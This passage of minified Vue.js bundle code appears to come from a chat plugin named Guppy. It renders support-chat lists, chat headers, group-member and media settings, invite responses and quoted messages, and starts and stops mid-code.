e=0==Object.keys(t.data.supportUsers).length;this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportUsers",RecordListValue:e}),this.adminSupportUserListFlag||this.$store.commit("updateListFlag",{flag:"adminSupportUserListFlag",flagValue:!0}),this.updateListRecord(t.data.supportUsers)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.adminSupportUserListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"adminSupportUserListOffset",offsetValue:t})},customerListScrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight&&(this.isScrolling=!0,this.getAdminSupportUser(),this.updateOffset())},openConversation(t){Number(this.userId)||this.$root.$emit("toggleSignInWindow",!0),this.openChat(t)},openChat(t){if(this.userChatId=t.chatId,Object.keys(this.chatInfo).length&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},updateListRecord(t){let e={list:t,listType:"adminSupportUserList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},created(){Object.keys(this.adminSupportUserList).length&&this.adminSupportUserListFlag||(this.getAdminSupportUser(),this.updateOffset())},mounted(){this.search=this.adminSupportUserSearch}},ms=hs,gs=Object(it["a"])(ms,us,ds,!1,null,null,null),fs=gs.exports,vs=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"at-admin-support-list"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2",class:{"at-support-chat":t.isSupportMember}},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.searchAdminChat()}]}})])]),Object.keys(t.adminSupportChats).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return e.preventDefault(),t.customerSupportScrollHandler(e)}}},[t._l(t.adminSupportChats,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),staticClass:"at-userbar",on:{click:function(e){return e.preventDefault(),t.openConversation(s)}}},[e("figure",{staticClass:"at-userbar_profile"},[e("span",{staticClass:"at-userstatus",class:s.isOnline?"online":"offline"}),e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})]),s.userName?e("div",{staticClass:"at-userbar_title"},[s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e(),s.startChat?[e("a",{staticClass:"at-btn-sm at-linebtn",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.stopPropagation(),e.preventDefault(),t.openConversation(s)}}},[t._v(" "+t._s(t.TRANS.start_chat_txt)+" ")])]:[2==Number(s.messageStatus)?e("span",[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message))]):0==Number(s.messageType)?e("span",[t._v(t._s(s.message))]):1==Number(s.messageType)?e("span",[e("i",{staticClass:"guppy-paperclip"}),t._v(t._s(s.isSender?t.TRANS.you_sent_attachment:t.TRANS.sent_you_attachment))]):2==Number(s.messageType)?e("span",[e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(s.isSender?t.TRANS.you_sent_location:t.TRANS.sent_you_location))]):3==Number(s.messageType)?e("span",[e("i",{staticClass:"guppy-mic"}),t._v(t._s(s.isSender?t.TRANS.you_sent_voice_note:t.TRANS.sent_you_voice_note))]):t._e()]],2):t._e(),e("div",{staticClass:"at-userbar_right"},[s.timeStamp?e("span",[t._v(t._s(t.getMessageTime(s.timeStamp)))]):t._e(),Number(s.UnreadCount)>0&&Number(s.UnreadCount)<100?e("em",{staticClass:"at-notify"},[t._v(t._s(s.UnreadCount))]):Number(s.UnreadCount)>99?e("em",{staticClass:"at-notify"},[t._v("99+")]):t._e()])])})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,svgIcon:!0,listIcon:"group"}})]],2)},Cs=[],Is={name:"CustomerSupportChatList",components:{GuppyChatEmptyView:Dt,GuppyChatLoader:dt,GuppyChatInnerLoader:ot},data(){return{defaultAvatar:g.AVATAR,search:"",timer:null,userChatId:""}},watch:{userType(t,e){1==t&&0==e&&(this.$store.commit("refreshSupportChats"),setTimeout(()=>{this.getAdminSupportUser()},100))}},computed:{chatInfo(){return this.$store.getters.getChatInfo(this.userChatId)},...Object(o["c"])({adminSupportChats:t=>t.adminSupportChats,adminSupportChatsFlag:t=>t.adminSupportChatsFlag,adminSupportChatsOffset:t=>t.adminSupportChatsOffset,noMoreAdminSupportChats:t=>t.noMoreAdminSupportChats,adminSupportChatsSearch:t=>t.adminSupportChatsSearch,isSupportMember:t=>t.isSupportMember,userProfile:t=>t.userProfile})},methods:{getMessageTime(t){return S.getLongDateTime(t)},searchAdminChat(){this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportChats",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"adminSupportChatsOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"adminSupportChatsSearch",searchValue:this.search}),this.getAdminSupportUser(),this.updateOffset()},800)},async getAdminSupportUser(){if(!this.noMoreAdminSupportChats){this.isLoading=!0;let t=await T.getAdminSupportUserChats(this.adminSupportChatsOffset,this.search,this.isSupportMember);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMoreAdminSupportChats",RecordListValue:e}),this.adminSupportChatsFlag||this.$store.commit("updateListFlag",{flag:"adminSupportChatsFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.adminSupportChatsOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"adminSupportChatsOffset",offsetValue:t})},customerSupportScrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight&&(this.isScrolling=!0,this.getAdminSupportUser(),this.updateOffset())},openConversation(t){this.userId?this.openChat(t):this.$root.$emit("toggleSignInWindow",!0)},openChat(t){if(t.UnreadCount>0){let e={chatId:t.chatId,userId:this.userId,userType:this.userType,chatType:t.chatType};this.$store.commit("updateUnseenCounter",t),S.updateSeenMessagesCounter(e)}if(this.userChatId=t.chatId,Object.keys(this.chatInfo).length&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},updateListRecord(t){let e={list:t,listType:"adminSupportChats",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},created(){Object.keys(this.adminSupportChats).length&&this.adminSupportChatsFlag||(this.getAdminSupportUser(),this.updateOffset())},mounted(){this.search=this.adminSupportChatsSearch,this.$root.$on("refreshSupportChatList",()=>{})}},ys=Is,_s=Object(it["a"])(ys,vs,Cs,!1,null,null,null),bs=_s.exports,As={name:"CustomerSupport",components:{UserList:fs,ChatList:bs,GuppySvgIcons:Mt},data(){return{selectedTab:"agents"}},computed:Object(o["c"])({adminSupportChatCount:t=>t.adminSupportChatCount,isSupportMember:t=>t.isSupportMember})},Ts=As,Ss=(s("abab"),Object(it["a"])(Ts,ls,ps,!1,null,null,null)),Ms=Ss.exports,ws={name:"GuppyChatSidebar",components:{GuppyCahtUserList:De,GuppyChatSidebarFooter:te,GuppyChatFriendList:Ee,GuppyChatBlockUserList:oe,GuppyChatPostsConversationList:xt,GuppyChatProfileSetting:$e,GuppyChatPrivateList:ss,GuppyChatGroupList:cs,CustomerSupport:Ms,WhatsappList:Wt},computed:Object(o["c"])({activeTab:t=>t.activeTab,isWhatsappChat:t=>t.isWhatsappChat}),watch:{userType(t){T.getUnReadMessages(),1==Number(t)&&T.getProfileInfo()}},beforeCreate(){let t=f.defaultActiveTab;f.enabledTabs.includes(t)||(t=f.enabledTabs.length&&f.enabledTabs[0]),this.$store.commit("selectTab",t)},created(){this.userType&&(T.getUnReadMessages(),0==Number(this.userType)&&T.getGuestUserInfo(),1==Number(this.userType)&&T.getProfileInfo())}},Ls=ws,Ns=(s("3cce"),Object(it["a"])(Ls,Y,Z,!1,null,"4950cd66",null)),Ds=Ns.exports,Rs=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat_messages",class:{"at-chat_messages_group":2==t.chatInfo.chatType}},[t.isEmptyView?e("no-record-found",{attrs:{listIcon:"guppy-message-circle"}}):[t.isOpenMessagesScr?[t.chatInfo.chatId?e("guppy-chat-message-header"):t._e(),e("messages-container",{attrs:{conversationData:t.convData}}),t.chatInfo.isBlocked&&t.chatInfo.blockedId==t.userId?e("div",{staticClass:"at-chatblockuser"},[e("span",[t._v(" "+t._s(t.TRANS.you_are_blocked)+" ")])]):t.chatInfo.isBlocked&&t.chatInfo.blockedId!=t.userId?e("div",{staticClass:"at-chatblockuser"},[e("span",{domProps:{innerHTML:t._s(t.unblockButtonText)}})]):t.memberDisable.isDisable?[e("div",{staticClass:"at-leftgroupinfo"},[e("span",[t._v(t._s(t.memberDisable.disableText))])])]:t.deleteBPGroup.isDeleted?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.deleteBPGroup.disableText))])])]:t.disableReply&&0==t.getUserRole?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.TRANS.disable_reply_txt))])])]:t.noLongerSupportMember?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.TRANS.not_support_meber_txt))])])]:t.chatInfo.chatId?e("guppy-chat-message-footer",{attrs:{isDisabledFooter:!(!t.loadChat||t.messagesList.length)||t.isDisabledFooter}}):t._e()]:e("guppy-chat-invite-response",{on:{loadUserChat:function(e){return t.loadUserChat(e)}}})]],2)},ks=[],Ps=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-messagewrap at-unknownuser"},[t.isShowDefaultMessage?e("a",{staticClass:"at-backtolist",attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-chevron-left"})]):t._e(),e("div",{staticClass:"at-alert"},[t.isShowDefaultMessage?t._e():e("a",{staticClass:"at-closepopup",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.closePopUp()}}},[e("i",{staticClass:"guppy-x"})]),e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.userResponseData.userName))]),e("p",[t._v(t._s(t.TRANS.invitation_top_desc))]),e("ul",{staticClass:"at-btnlist"},[e("li",[e("a",{staticClass:"at-btn at-bgsuccess",class:{"at-disable-btn":t.isLoading&&1==t.actionType},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.inviteResponse(1)}}},[t._v(" "+t._s(t.TRANS.accept_invite)+" ")])]),e("li",[e("a",{staticClass:"at-btn at-bgdanger",class:{"at-disable-btn":t.isLoading&&2==t.actionType},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.inviteResponse(2)}}},[t._v(t._s(t.TRANS.decline_invite)+" ")])])]),e("a",{staticClass:"at-anchor",class:{"at-disable-btn":t.isLoading&&3==t.actionType},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.inviteResponse(3)}}},[t._v(" "+t._s(t.TRANS.block_user)+" ")])]),t.isShowDefaultMessage?e("div",{staticClass:"at-messages at-message_sender"},[e("div",{staticClass:"at-message"},[t._v(" "+t._s(t.TRANS.invitaion_bottom_desc)+" ")])]):t._e()])},xs=[],Os={name:"GuppyChatInviteResponse",props:{isShowDefaultMessage:{type:Boolean,required:!1,default:!0}},data(){return{actionType:0}},computed:{...Object(o["c"])({userResponseData:t=>t.userResponseData})},methods:{closePopUp(){this.$root.$emit("closePopUp",{type:"acceptInvite"})},async inviteResponse(t){let e=this.userResponseData.userId,s={statusType:t,actionTo:e,userId:this.userId};this.actionType=t,this.isLoading=!0;let a=await S.updateUserStatus(s);if("success"==a.data.type){let t=a.data.userData;2==t.status?(t["statusText"]="invite",this.$store.commit("declineInvite",t),this.toggleScreen()):3==t.status?(this.$store.commit("blockUser",t),this.toggleScreen()):1==t.status&&(this.$store.commit("acceptInvite",t),t.chatId in this.$store.state.contactList&&this.$store.commit("deleteRecord",{recordList:"contactList",key:t.chatId}),this.$emit("loadUserChat",this.userResponseData)),this.$store.commit("updateUnseenCounter",{UnreadCount:1,chatType:5,chatId:t.chatId})}else"error"==a.data.type&&this.alertBox("error",this.TRANS.error_title,a.data.message_desc);this.isLoading=!1,this.closePopUp()},toggleScreen(){let t={isEmptyView:!0,isOpenMessagesScr:!1};this.$store.dispatch("toggleMessagesScr",t)}},created(){}},Es=Os,Bs=(s("88e9"),Object(it["a"])(Es,Ps,xs,!1,null,null,null)),Us=Bs.exports,js=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userinfo"},[e("div",{staticClass:"at-userinfo_title"},[e("a",{staticClass:"at-backtolist",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.backToTabList()}}},[e("i",{staticClass:"guppy-chevron-left"})]),0==t.chatInfo.chatType?e("figure",{staticClass:"at-userinfo_title_img"},[e("img",{attrs:{src:t.chatInfo.postImage,alt:"post image"}})]):[1,3].includes(Number(t.chatInfo.chatType))?e("figure",{staticClass:"at-userinfo_title_img"},[e("img",{attrs:{src:t.chatInfo.userAvatar?t.chatInfo.userAvatar:t.defaultAvatar,alt:"profile image"}})]):2==t.chatInfo.chatType?e("figure",{staticClass:"at-userinfo_title_img",class:t.avatarImageClass},[t.chatInfo.groupImage?e("img",{attrs:{src:t.chatInfo.groupImage,alt:"profile image"}}):t.chatInfo.groupDetail?[!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>4?t._l(t.groupMembersList.activeMembers.slice(0,3),(function(s,a){return e("img",{key:a+"_"+Math.floor(9999*Math.random()),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:"profile image"}})})):t._l(t.groupMembersList.activeMembers,(function(s,a){return e("img",{key:a+"_"+Math.floor(9999*Math.random()),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:"profile image"}})}))]:t._e(),!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>4?e("em",{staticClass:"at-notify"},[t._v("+")]):t._e()],2):t._e(),e("div",{staticClass:"at-userinfo_title_name"},[0==t.chatInfo.chatType?e("h3",[t._v(t._s(t.chatInfo.postTitle))]):[1,3].includes(Number(t.chatInfo.chatType))?e("h3",[t._v(t._s(t._f("capitalize")(t.chatInfo.userName)))]):2==t.chatInfo.chatType?e("h3",[t._v(t._s(t._f("capitalize")(t.chatInfo.groupTitle)))]):t._e(),[0,1,3].includes(Number(t.chatInfo.chatType))?e("span",{staticClass:"at-userstatus",class:t.chatInfo.isOnline?"online":"offline"},[t._v(" "+t._s(t.chatInfo.isOnline?t.TRANS.online:t.TRANS.offline)+" ")]):2==t.chatInfo.chatType?e("p",[e("span",{domProps:{innerHTML:t._s(t.groupMembersList.membersText)}})]):t._e()])]),t.chatInfo?[t._m(0),e("guppy-chat-sidebar-setting")]:t._e()],2)},Gs=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userinfo_settings"},[e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-sliders"})])])}],Vs=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat_sidebarsetting"},[e("div",{staticClass:"at-chat_sidebarsettingtitle"},[e("h2",[t._v(t._s(t.TRANS.settings))]),t._m(0)]),e("div",{staticClass:"at-chat_sidebarsettingarea"},[t.chatInfo.groupDetail&&t.chatInfo.groupDetail.groupDescription?e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("p",{staticClass:"at-groupdescription"},[t._v(t._s(t.chatInfo.groupDetail.groupDescription))])]):t._e(),t.chatInfo.memberDisable||3==Number(t.chatInfo.chatType)?t._e():e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("h4",[t._v(t._s(t.TRANS.actions))]),2!=t.chatInfo.chatType||1!=t.getUserRole&&2!=t.getUserRole||t.chatInfo.memberDisable||t.isBPGroup?t._e():[e("a",{attrs:{"guppy-data-target":"#creategroup",href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.editGroup()}}},[t._v(t._s(t.TRANS.edit_group))])],e("a",{class:{"at-disable-btn":t.notificationLoader},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.muteNotification()}}},[t._v(" "+t._s(t.muteChatNotify?t.TRANS.unmute_conversation:t.TRANS.mute_conversation)+" ")])],2),2!=t.chatInfo.chatType||t.chatInfo.memberDisable?t._e():e("div",{staticClass:"at-chat_sidebarsettingcontent at-chatgroup-sidebar"},[e("div",{staticClass:"at-chatgroup-title"},[e("h4",[t._v(t._s(t.TRANS.group_users_txt))])]),t.groupMembers.length?[e("ul",{staticClass:"at-grouplist at-groupmember-list",attrs:{id:"memberList"}},[t._l(t.groupMembers,(function(s,a){return e("li",{directives:[{name:"show",rawName:"v-show",value:a<t.showMemberRecord,expression:" index < showMemberRecord"}],key:s.userId,staticClass:"at-groupuserbar"},[e("figure",{staticClass:"at-groupuserbar_profile"},[e("img",{attrs:{src:s.userAvatar,alt:s.userName}})]),e("div",{staticClass:"at-groupuserbar_title"},[e("h3",[t._v(t._s(s.userName))])]),1==s.groupRole?e("span",{staticClass:"at-group-user-status"},[t._v(t._s(t.TRANS.owner_txt))]):2==s.groupRole?e("span",{staticClass:"at-group-user-status"},[t._v(t._s(t.TRANS.admin_txt))]):t._e(),(1==t.getUserRole&&1!=s.groupRole||2==t.getUserRole&&s.userId!=t.userId&&1!=s.groupRole)&&!t.isBPGroup?e("a",{staticClass:"at-remove",attrs:{href:"javascript:void(0);","guppy-data-target":"#delete_group_member"},on:{click:function(e){return e.preventDefault(),t.deleteGroupMember(s)}}},[e("i",{staticClass:"guppy-trash"})]):t._e()])})),t.groupMembers.length>=t.showMemberRecord?e("li",{staticClass:"at-groupuserbar at-showmore",on:{click:function(e){return e.preventDefault(),t.showMoreRec(t.showMemberRecord)}}},[e("a",{attrs:{href:"javascript:void()",id:"loadMore"}},[t._v(t._s(t.TRANS.load_more))])]):t._e()],2)]:t._e()],2),3!=Number(t.chatInfo.chatType)?e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("h4",[t._v(t._s(t.TRANS.privacy_settings))]),0==t.chatInfo.chatType||1==t.chatInfo.chatType?[t.chatInfo.isBlocked?[t.chatInfo.blockedId!=t.userId?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#blockuser"}},[t._v(" "+t._s(t.TRANS.unblock_user)+" ")]):t._e()]:[e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#blockuser"}},[t._v(" "+t._s(t.TRANS.block_user)+" ")])],t.isAllowReportOption?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#reportchat"}},[t._v(" "+t._s(t.TRANS.report_user)+" ")]):t._e()]:2==t.chatInfo.chatType?[t.chatInfo.memberDisable?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#deletegroup"}},[t._v(t._s(t.TRANS.delete_group_txt))]):t.isBPGroup?t._e():e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#leavegroup"}},[t._v(t._s(t.TRANS.leave_group_txt))]),t.isAllowReportOption?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#reportchat"}},[t._v(t._s(t.TRANS.report_group))]):t._e()]:t._e(),t.isAllowClearChat?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#clearchat"}},[t._v(" "+t._s(t.TRANS.clear_chat)+" ")]):t._e()],2):t._e(),e("div",{staticClass:"at-gallerylistwrap"},[e("h4",[t._v(t._s(t.TRANS.media))]),t.attachments.length?e("a",{staticClass:"at-imgdownloader",class:{"at-disable-btn":t.isdownloading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.downloadMedia()}}},[t._v(t._s(t.TRANS.download_all))]):t._e(),t.attachments.length?e("ul",{staticClass:"at-gallerylist"},[t._l(t.attachments,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),attrs:{id:a+"_"+Math.floor(99999999*Math.random())}},[e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.downloadFile(s)}}},["images"==s.type?e("img",{attrs:{src:s.thumbnail,alt:"attachment image"}}):"file"==s.type?e("img",{attrs:{src:t.fileIcon,alt:"attachment file"}}):"video"==s.type?e("img",{attrs:{src:t.videoIcon,alt:"attachment video"}}):"audio"==s.type?e("img",{attrs:{src:t.audioIcon,alt:"attachment audio"}}):t._e()])])})),t.chatMediaOffset?e("li",{staticClass:"at-loadmorecontent"},[e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isMediaLoading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.showMoreMedia()}}},[t._v(t._s(t.TRANS.load_more))])]):t._e()],2):e("div",{staticClass:"at-dropbox at-dropboxempty"},[e("i",{staticClass:"guppy-image"}),e("label",[t._v(t._s(t.TRANS.no_attachments))])])])])])},Qs=[function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x"})])}],Fs=s("6048"),$s=s.n(Fs),Hs=s("ce73"),qs=s.n(Hs),zs=s("4772"),Ws=s.n(zs),Js={name:"GuppyChatSidebarSetting",props:["mediaProps"],data(){return{img:"",isloading:!1,isMediaLoading:!1,isdownloading:!1,fileIcon:$s.a,videoIcon:qs.a,audioIcon:Ws.a,notificationLoader:!1,showMemberRecord:10}},computed:{getUserRole(){return this.$store.getters.getUserRole()},attachments(){return this.$store.getters.attachmentList()},muteChatNotify(){return this.$store.getters.muteChatNotify()},...Object(o["c"])({chatInfo:t=>t.chatInfo,groupMembers:t=>t.chatInfo.groupDetail?Object.values(t.chatInfo.groupDetail.memberAvatars).filter(t=>1==Number(t.memberStatus)):[],isBPGroup:t=>!!t.chatInfo.groupDetail&&t.chatInfo.groupDetail.isbpgroup,chatMediaOffset:t=>{if(t.messagesList[t.chatInfo.chatId]){let e=t.messagesList[t.chatInfo.chatId];if(e.chatMediaOffset)return e.chatMediaOffset}return 0},isAllowClearChat(){return f.clearChatOption},isAllowReportOption(){return f.reportUserOption}})},watch:{groupMembers(){this.showMemberRecord=10}},methods:{showMoreRec(t){this.showMemberRecord+=t},deleteGroupMember(t){this.$store.state.deleteGroupMember={userName:t.userName,memberId:t.userId,groupId:this.chatInfo.chatId}},editGroup(){this.$store.commit("editGroupDetail",{resetGroup:!1})},downloadFile(t){"images"==t.type||"video"==t.type?this.previewImage(t.messageId):S.downloadFile(t.file,t.fileName)},previewImage(t){this.$root.$emit("previewImage",{messageId:t})},downloadMedia(){if(this.attachments.length&&1==this.attachments.length)S.downloadFile(this.attachments[0].file,this.attachments[0].fileName);else if(this.attachments.length&&this.attachments.length>1){this.isdownloading=!0;let t=0==this.chatInfo.chatType?this.chatInfo.chatId:"",e=2==this.chatInfo.chatType?this.chatInfo.chatId:"",s=[1,3].includes(Number(this.chatInfo.chatType))?this.chatInfo.chatId:0==this.chatInfo.chatType?this.chatInfo.postReceiverId:"";this.axios.get("download-guppy-attachments?userId="+this.userId+"&actionTo="+s+"&chatType="+this.chatInfo.chatType+"&postId="+t+"&groupId="+e+"&userType="+this.userType).then(t=>{this.isdownloading=!1,"success"==t.data.type&&""!=t.data.downloadUrl?S.downloadFile(t.data.downloadUrl,t.data.fileName):"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isdownloading=!1,console.log(t)})}},showMoreMedia(){this.isMediaLoading=!0;let t="",e="",s="",a=this.chatInfo.chatId;1==this.chatInfo.chatType?(e=s="",t=a.split("_")[0]):2==this.chatInfo.chatType?(t=s="",e=a.split("_")[0]):0==this.chatInfo.chatType&&(s=a.split("_")[0],e=""),this.axios.get("get-guppy-attachments?userId="+this.userId+"&actionTo="+t+"&chatType="+this.chatInfo.chatType+"&groupId="+e+"&postId="+s+"&offset="+this.chatMediaOffset).then(t=>{if(this.isMediaLoading=!1,"success"==t.data.type){let e={userId:this.chatInfo.userId,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,mediaAttachments:t.data.mediaAttachments};this.$store.commit("UpdateChatMediaAttachments",e)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isMediaLoading=!1,console.log(t)})},async muteNotification(){let t=this.chatInfo.chatId.split("_")[0],e={muteType:0,postId:0==this.chatInfo.chatType?t:"",userId:this.userId,chatId:this.chatInfo.chatId,chatType:this.chatInfo.chatType,groupId:2==this.chatInfo.chatType?t:"",actionTo:0==this.chatInfo.chatType?this.chatInfo.postReceiverId:t};this.notificationLoader=!0;let s=await T.muteNotification(e);this.notificationLoader=!1,"error"==s.data.type&&this.alertBox("error",this.TRANS.error_title,s.data.desc)}}},Ys=Js,Zs=(s("8374"),Object(it["a"])(Ys,Vs,Qs,!1,null,"97ed399a",null)),Ks=Zs.exports,Xs={name:"GuppyChatMessagesHeader",components:{GuppyChatSidebarSetting:Ks},data(){return{defaultAvatar:g.AVATAR}},computed:{chatInfo(){return this.$store.getters.getChatInfo()},...Object(o["c"])({avatarImageClass:t=>{let e=t.chatInfo,s="";return 2==e.chatType&&(e.memberDisable||e.groupImage||(e.groupDetail.totalMembers>2?s="at-groupuser_twoplus":2==e.groupDetail.totalMembers&&(s="at-groupuser_img"))),s},groupMembersList:t=>{let e=t.chatInfo;var s="",a={membersText:"",activeMembers:[]};if(2==e.chatType&&e.groupDetail&&!e.memberDisable){var i=Object.values(e.groupDetail.memberAvatars);let t=i.filter(t=>1==Number(t.memberStatus));a.activeMembers=t,t=t.slice(0,5),t.forEach((t,a,i)=>{a<4?(s+=t.userName,a!==i.length-1&&(s+=", ")):4==a&&(s+='<a href="javascript:void(0);" class="at-moreuser">+',s+=Number(e.groupDetail.totalMembers)-4+C.more_text+"</a>")}),a.membersText=s}return a}})},methods:{backToTabList(){let t={isEmptyView:!0,isOpenMessagesScr:!1};this.$store.dispatch("toggleMessagesScr",t),this.$store.commit("updateChatInfo",{})}}},ta=Xs,ea=(s("120f"),Object(it["a"])(ta,js,Gs,!1,null,null,null)),sa=ea.exports,aa=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-replay",class:{"at-replay_disable":t.isDisabledFooter}},[t.quoteMessage?e("guppy-chat-quoted-messages",{attrs:{quoteMsgProps:t.quoteMessage},on:{removeQuoteMessage:function(e){return t.removeQuote()}}}):t._e(),e("span",{staticClass:"at-typing",domProps:{innerHTML:t._s(t.typingUsers)}}),e("div",{staticClass:"at-replay_content"},[e("send-media-message"),e("send-text-message",{attrs:{chatId:t.chatInfo.chatId}}),t.shareVoiceNote?[t.isMobileDevice?[t.inputTypingText?e("a",{staticClass:"at-sendmsg-responsive",attrs:{href:"javascript:void(0)",id:"sendmsg_"+this.chatInfo.chatId},on:{click:function(e){return e.preventDefault(),t.sendTextMessage()}}},[e("i",{staticClass:"guppy-send"})]):e("send-voice-message")]:e("send-voice-message")]:t._e()],2)],1)},ia=[],ra=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-replay_message"},[e("div",{staticClass:"at-message-qoute"},[e("div",{staticClass:"at-message-qoute_content"},[0==Number(t.quoteMsgProps.messageType)?e("div",{staticClass:"at-sendfile"},[e("span",[t._v(t._s(t.quoteMsgProps.message))])]):3==Number(t.quoteMsgProps.messageType)?e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-mic"}),e("span",[t._v(t._s(t.TRANS.voice_note))])]):2==Number(t.quoteMsgProps.messageType)?e("l-map",{staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.getMapLocation(t.quoteMsgProps.message)}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.getMapLocation(t.quoteMsgProps.message)}})],1):["video"==t.quoteMsgProps.attachmentsData.attachmentType?e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-play"}),e("span",[t._v(t._s(t.quoteMsgProps.attachmentsData.attachments[0].fileName))])]):t._e(),"images"==t.quoteMsgProps.attachmentsData.attachmentType?e("ul",{staticClass:"at-message_imgs"},t._l(t.computedReplyMessage,(function(s,a){return e("li",{key:a+"_"+Math.floor(9999*Math.random()),on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{attrs:{src:s.thumbnail,alt:"attachment image"}}),t.quoteMsgProps.attachmentsData.attachments.length>t.showImages&&a==t.showImages-1?e("span",[t._v(" 